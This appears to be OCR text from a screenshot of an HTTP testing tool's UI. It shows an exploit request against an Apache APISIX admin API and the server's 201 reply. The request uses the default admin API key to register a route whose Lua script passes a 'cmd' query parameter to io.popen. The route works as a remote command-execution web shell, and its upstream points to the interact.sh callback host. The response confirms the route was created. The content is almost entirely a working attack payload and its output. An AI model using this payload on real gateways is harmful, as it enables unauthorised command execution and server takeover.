 发送请求 Alt+↵ 强制 HTTPS 历史 爆破示例 ? </> 生
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /apisix/admin/routes HTTP/1.1
2 Host ? :
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
139.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
9
10 {
11 "uri": "/fasklfjaklsjfl",
12 "script": "local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local
args = assert(ngx.req.get_uri_args()) \n local f = assert(io.popen(args.cmd, 'r'))\n local s =
assert(f:read('*a'))\n ngx.say(s)\n f:close() \n end \nreturn _M",
13 "upstream": {
14 "type": "roundrobin",
15 "nodes": {
16 "interact.sh:80": 1
17 }
18 }
19 }
20
581bytes / 44ms 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 201 Created
2 Date: Thu, 18 Sep 2025 01:17:21 GMT
3 Content-Type: application/json
4 Connection: keep-alive
5 Server: APISIX/2.15.0
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: *
9 Access-Control-Max-Age: 3600
10 Content-Length: 730
11
12 {
13 "action": "create",
14 "node": {
15 "key": "/apisix/routes/00000000000000000458",
16 "value": {
17 "status": 1,
18 "priority": 0,
19 "script": "local _M = {} \n function _M.access(conf, ctx) \n local os = require
('os')\n local args = assert(ngx.req.get_uri_args()) \n local f = assert(io.popen
(args.cmd, 'r'))\n local s = assert(f:read('*a'))\n ngx.say(s)\n f:close() \n end
\nreturn _M",
20 "update_time": 1758158241,
21 "uri": "/fasklfjaklsjfl",
22 "create_time": 1758158241,
23 "id": "00000000000000000458",
24 "upstream": {
25 "nodes": { "interact.sh:80": 1 },
26 "type": "roundrobin",
27 "scheme": "http",
28 "hash_on": "vars",
29 "pass_host": "pass"
30 }
31 }